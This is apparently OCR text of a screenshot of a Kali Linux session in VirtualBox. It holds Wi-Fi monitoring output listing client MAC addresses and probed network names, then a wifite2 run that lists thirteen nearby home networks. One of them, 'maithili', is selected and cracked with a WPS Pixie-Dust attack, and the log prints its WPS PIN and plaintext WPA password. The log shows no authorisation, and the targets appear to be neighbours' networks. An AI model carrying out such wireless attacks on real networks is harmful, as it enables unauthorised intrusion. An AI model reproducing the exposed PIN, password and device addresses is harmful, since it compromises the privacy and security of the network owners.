 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:08
root@kali: /home/nishithadurgam
File Actions Edit View Help
90:9A:4A:2A:7D:3C 70:BB:E9:73:2E:16 -94 0 - 1e 0 1
90:9A:4A:2A:7D:3C CA:AC:73:EE:29:00 -85 0 -24 0 2
90:9A:4A:2A:7D:3C 8A:D2:7F:74:6E:8D -70 0 - 1 0 32 maithili
BC:62:D2:9B:EB:54 DC:29:19:B5:2D:C5 -1 1e- 0 0 1
8C:A3:99:8C:F9:14 F4:30:8B:A3:3E:71 -64 12e- 1e 32 1719
8C:A3:99:8C:F9:14 9A:0E:FC:B1:02:3D -52 0 - 1 24 76
8C:A3:99:8C:F9:14 2A:E6:A7:5C:E9:A6 -56 24e- 1e 52 896 Trijal@174g,rani,trijal_ 130,AndroidSha
Quitting...
┌──(root㉿kali)-[/home/nishithadurgam]
└─# sudo wifite
wifite2 2.7.0
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[!] Conflicting processes: NetworkManager (PID 7307), wpa_supplicant (PID 7315)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR PWR WPS CLIENT
1 (16:F3:1D:9F:6B:C9) 10 WPA 99db no
2 Trijal@174g 10 WPA-P 55db yes 3
3 maithili 3 WPA-P 26db yes 4
4 VANI 2.4G 9 WPA-P 21db no
5 www.excitel.com 9 WPA-P 21db no
6 ayyappa swami 1 WPA-P 20db yes
7 www.excitel.com 2 WPA-P 18db no
8 SRINIVAS 2.4G 2 WPA-P 16db no
9 DIRECT- 1 WEP 11db no
10 Tiger 6 WPA-P 9db yes 2
11 CNC HOME 1 WPA-P 7db no 1
12 Pola-Home 6 WPA-P 7db no
13 Sumeet 11 WPA-P 7db yes
[+] Select target(s) (1-13) separated by commas, dashes or all: 3
[+] (1/1) Starting attacks against 90:9A:4A:2A:7D:3C (maithili)
[+] maithili (19db) WPS Pixie-Dust: [4m55s] Cracked WPS PIN: 84737007 PSK: padma@1973
[+] ESSID: maithili
[+] BSSID: 90:9A:4A:2A:7D:3C
[+] Encryption: WPA (WPS)
[+] WPS PIN: 84737007
[+] PSK/Password: padma@1973
[+] maithili already exists in cracked.json, skipping.
[+] Finished attacking 1 target(s), exiting
┌──(root㉿kali)-[/home/nishithadurgam]
└─#
KALI
Right Ctrl
1 Breaking news
Breaking News:...
Search
19:08
18-09-2024